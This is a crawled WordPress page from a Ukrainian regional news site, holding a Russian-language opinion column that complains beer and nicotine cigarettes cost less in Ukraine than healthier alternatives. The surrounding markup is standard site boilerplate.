

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://old.uc.kr.ua/fresh3638/
body_size: 14448
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://old.uc.kr.ua/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ну, за здоровье нации! &#8212; Украина Центр</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента" href="https://old.uc.kr.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев" href="https://old.uc.kr.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев к &laquo;Ну, за здоровье нации!&raquo;" href="https://old.uc.kr.ua/fresh3638/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/old.uc.kr.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/style.css?ver=4.8.27' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://old.uc.kr.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://old.uc.kr.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://old.uc.kr.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Не верьте слухам!' href='https://old.uc.kr.ua/fresh3622/' />
<link rel='next' title='1000 гривен для памяти о Герое' href='https://old.uc.kr.ua/fresh3643/' />
<meta name="generator" content="WordPress 4.8.27" />
<link rel="canonical" href="https://old.uc.kr.ua/fresh3638/" />
<link rel='shortlink' href='https://old.uc.kr.ua/?p=8679' />
<link rel="alternate" type="application/json+oembed" href="https://old.uc.kr.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fold.uc.kr.ua%2Ffresh3638%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://old.uc.kr.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fold.uc.kr.ua%2Ffresh3638%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-8679 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://old.uc.kr.ua/" rel="home">Украина Центр</a></p>
											<p class="site-description">Старая (текстовая) версия</p>
									<button class="secondary-toggle">Меню и виджеты</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-archive_menu-container"><ul id="menu-archive_menu" class="menu"><li id="menu-item-92314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92314"><a href="http://uc.kr.ua/">Интернет-издание &#171;УЦ&#187;</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://old.uc.kr.ua/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Поиск" />
			</form></aside><aside id="rss-7" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://uc.kr.ua/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://old.uc.kr.ua/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://uc.kr.ua/">Новости</a></h2><ul><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/16/vyplaty-na-dytynu-u-2026-rotsi-shho-potribno-znaty/'>Виплати на дитину у 2026 році: що потрібно знати</a> <span class="rss-date">16.01.2026</span><div class="rssSummary">Цьогоріч змінилася сума допомоги при народженні дитини. Окрім того, запроваджуються нові види державної допомоги сім’ям з дітьми та продовжують діяти вже відомі виплати на дитину. Оформити їх може один із батьків дитини або опікун, з яким дитина постійно проживає. Детальніше розповідають юристи системи надання безоплатної правничої допомоги (БПД).   Сума допомоги при народженні дитини: що [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/16/strahovi-vyplaty-z-01-sichnya-2026-roku-komu-vyplachuyut-koly-i-yakyj-rozmir-vyplat/'>Страхові виплати з 01 січня 2026 року: кому виплачують, коли і який розмір виплат</a> <span class="rss-date">16.01.2026</span><div class="rssSummary">Одним з видів загальнообов’язкового державного соціального страхування є страхування від нещасного випадку на виробництві та професійного захворювання, які спричинили втрату працездатності. Страховим випадком вважається: нещасний випадок на виробництві або професійне захворювання (у тому числі встановлене чи виявлене у період, коли потерпілий не перебував у трудових відносинах з підприємством, на якому він захворів), що спричинили застрахованому [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/16/tsinova-sytuatsiya-v-kirovogradskij-oblasti-u-sichni-grudni-2025-roku/'>Цінова ситуація в Кіровоградській області  у січні–грудні 2025 року</a> <span class="rss-date">16.01.2026</span><div class="rssSummary">Індекс споживчих цін в області у січні–грудні 2025р. становив 107,3% (в Україні – 108%). Ціни на продукти харчування та безалкогольні напої зросли на 8,4%. На 31,6–5,1% зросли ціни на мед, шоколад, м’ясо та м’ясопродукти, сало, рибу та продукти з риби, олію соняшникову, продукти переробки зернових, маргарин, кондитерські вироби з цукру, яйця, хліб, безалкогольні напої, сири, [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/16/10-rezonansnyh-operatsij-sso-udary-za-mezheyu-shho-zminyuyut-hid-vijny/'>10 резонансних операцій ССО: удари за межею, що змінюють хід війни</a> <span class="rss-date">16.01.2026</span><div class="rssSummary">Упродовж 2025 року підрозділи Сил спеціальних операцій ЗСУ провели чимало «заходів» – видимих й тих, що назавжди залишаться в тіні Вони відбувалися як безпосередньо на лінії бойового зіткнення, так і далеко за її межами. Кожна з операцій мала свій тактичний або стратегічний вплив на хід бойових дій. 2026 року ССО відзначають 10-річний ювілей з моменту [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/15/vidkryttya-rahunku-u-banku-dlya-fop-shho-potribno-znaty-pidpryyemtsyam-u-2026-rotsi/'>Відкриття рахунку у банку для ФОП: що потрібно знати підприємцям у 2026 році</a> <span class="rss-date">15.01.2026</span><div class="rssSummary">Процедура відкриття банківського рахунку для ФОП передбачає подання паспорта громадянина України, ідентифікаційного коду та документів про реєстрацію як суб’єкта підприємницької діяльності. Останні новини бізнесу від видання Business повідомляють, що законодавство не зобов’язує підприємця мати рахунок, але на практиці без нього повноцінна комерційна діяльність у більшості сфер фактично неможлива. Чи обов’язково ФОПу відкривати банківський рахунок Закон [&hellip;]</div></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы по месяцам</h2>		<ul>
			<li><a href='https://old.uc.kr.ua/2017/03/'>Март 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/02/'>Февраль 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/01/'>Январь 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2016/12/'>Декабрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/11/'>Ноябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/10/'>Октябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/09/'>Сентябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/08/'>Август 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/07/'>Июль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/06/'>Июнь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/05/'>Май 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/04/'>Апрель 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/03/'>Март 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/02/'>Февраль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/01/'>Январь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2015/12/'>Декабрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/11/'>Ноябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/10/'>Октябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/10/'>Октябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/09/'>Сентябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/08/'>Август 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/07/'>Июль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/06/'>Июнь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/05/'>Май 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/04/'>Апрель 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/03/'>Март 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/02/'>Февраль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/01/'>Январь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2013/12/'>Декабрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/11/'>Ноябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/10/'>Октябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/09/'>Сентябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/08/'>Август 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/07/'>Июль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/06/'>Июнь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/05/'>Май 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/04/'>Апрель 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/03/'>Март 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/02/'>Февраль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/01/'>Январь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2012/12/'>Декабрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/11/'>Ноябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/10/'>Октябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/09/'>Сентябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/08/'>Август 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/07/'>Июль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/06/'>Июнь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/05/'>Май 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/04/'>Апрель 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/03/'>Март 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/02/'>Февраль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/01/'>Январь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2011/12/'>Декабрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/11/'>Ноябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/10/'>Октябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/09/'>Сентябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/08/'>Август 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/07/'>Июль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/06/'>Июнь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/05/'>Май 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/04/'>Апрель 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/03/'>Март 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/02/'>Февраль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/01/'>Январь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2010/12/'>Декабрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/11/'>Ноябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/10/'>Октябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/09/'>Сентябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/08/'>Август 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/07/'>Июль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/06/'>Июнь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/05/'>Май 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/04/'>Апрель 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/03/'>Март 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/02/'>Февраль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/01/'>Январь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2009/12/'>Декабрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/11/'>Ноябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/10/'>Октябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/09/'>Сентябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/08/'>Август 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/07/'>Июль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/06/'>Июнь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/05/'>Май 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/04/'>Апрель 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/03/'>Март 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/02/'>Февраль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/01/'>Январь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2008/12/'>Декабрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/11/'>Ноябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/10/'>Октябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/09/'>Сентябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/08/'>Август 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/07/'>Июль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/06/'>Июнь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/05/'>Май 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/04/'>Апрель 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/03/'>Март 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/02/'>Февраль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/01/'>Январь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2007/12/'>Декабрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/11/'>Ноябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/10/'>Октябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/09/'>Сентябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/08/'>Август 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/07/'>Июль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/06/'>Июнь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/05/'>Май 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/04/'>Апрель 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/03/'>Март 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/02/'>Февраль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/01/'>Январь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2006/12/'>Декабрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/11/'>Ноябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/10/'>Октябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/09/'>Сентябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/08/'>Август 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/07/'>Июль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/06/'>Июнь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/05/'>Май 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/04/'>Апрель 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/03/'>Март 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/02/'>Февраль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/01/'>Январь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2005/12/'>Декабрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/11/'>Ноябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/10/'>Октябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/09/'>Сентябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/08/'>Август 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/07/'>Июль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/06/'>Июнь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/05/'>Май 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/04/'>Апрель 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/03/'>Март 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/02/'>Февраль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/01/'>Январь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2004/12/'>Декабрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/11/'>Ноябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/10/'>Октябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/09/'>Сентябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/08/'>Август 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/07/'>Июль 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/06/'>Июнь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/05/'>Май 2004</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-8679" class="post-8679 post type-post status-publish format-standard hentry category-2008-05-29">
	

	<header class="entry-header">
		<h1 class="entry-title">Ну, за здоровье нации!</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Не секрет, что Украина занимает одно из лидирующих мест в мире по темпам естественной убыли населения, проще говоря &#8212; вымирания. Тут нас обогнали только Ботсвана и еще несколько африканских стран. Почему? По данным нацсовета по вопросам здравоохранения, главные причины смертности людей трудоспособного возраста &#8212; употребление алкоголя и никотина. Ежегодно от злоупотребления алкоголем умирают около сорока тысяч украинцев, смерти более ста тысяч наших соотечественников врачи в той или иной степени связывают с курением. </p>
<p>Конечно, все это довольно условно, и мы, потребители алкоголя и табака, давно привыкли не обращать внимание на подобные страшилки. Другое дело &#8212; государство! Оно борется за здоровье нации на всех фронтах. Депутаты принимают законы, министерства разрабатывают программы, миллионы тратятся на социальную рекламу. У нас, кстати, давно запрещено курить в учебных и лечебных учреждениях. С 1 января 2009 года будет строго запрещена внешняя реклама алкогольных и табачных изделий, а с 2010-го &#8212; выпивку и сигареты не будут рекламировать даже в СМИ. Нельзя не согласиться &#8212; важный шаг, и, наверное, он принесет результаты, но я о другом&#8230;</p>
<p>Как ни странно это звучит, в нашей стране «употреблять в меру» очень даже выгодно. Скажем, выпить в кафе пол-литра пива гораздо дешевле, чем такое же количество сока или чая. И не только в кафе. Пиво и в розничной торговле стоит дешевле кефира, сока и прочих полезных напитков. Судите сами (все цены взяты из прайс-листа сети супермаркетов «Фуршет»): самый дешевый кефир &#8212; 4,53 грн. за литр, самый дешевый сок («Садочек») &#8212; 4,69, а самое дешевое пиво («Хмельное») &#8212; 3,71. Причем безалкогольное пиво, которое почему-то выпускают только в полулитровых бутылках, у всех без исключения производителей стоит существенно дороже алкогольного! </p>
<p>В аптеках продаются львовские сигареты «Профит» без никотина &#8212; табак в них заменяют наши отечественные травки: чабрец и шалфей. И пусть выглядят и пахнут эти сигареты так, что в общественном месте их не закуришь, они могли бы стать прекрасной альтернативой для людей, которые хотят, но не могут бросить курить. Могли бы&#8230; Но вряд ли станут, потому что пачка чабрецово-шалфейного «Профита» стоит в несколько раз дороже большинства никотиновых сигарет &#8212; 7,7 грн. Та же история с таблетками, пластырями и т.п., которые якобы помогают избавиться от никотиновой зависимости. Когда посмотришь на ценники, очень хочется закурить.</p>
<p>В принципе курение и употребление алкоголя &#8212; далеко не специфическая украинская проблема. И в странах ЕС с этим злом борются не только с помощью запретов, но и с помощью цен &#8212; табак и алкоголь стоят там очень дорого. Разумеется, европейцы не бросили пить и курить, но количество потребляемого табака и алкоголя на душу населения стало гораздо меньше. Нет, я очень люблю пиво &#8212; и алкогольное, и безалкогольное &#8212; и совсем не хочу, чтобы пачка сигарет в Украине стоила пять евро. Но, по-моему, что-то тут все-таки не так&#8230;</p>
	</div><!-- .entry-content -->

	
<div class="author-info">
	<h2 class="author-heading">Автор</h2>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e349759326827c0c237e15431d797fd0?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e349759326827c0c237e15431d797fd0?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' />	</div><!-- .author-avatar -->

	<div class="author-description">
		<h3 class="author-title">Админ</h3>

		<p class="author-bio">
			Site admin			<a class="author-link" href="https://old.uc.kr.ua/author/admin/" rel="author">
				Посмотреть все записи автора Админ			</a>
		</p><!-- .author-bio -->

	</div><!-- .author-description -->
</div><!-- .author-info -->

	<footer class="entry-footer">
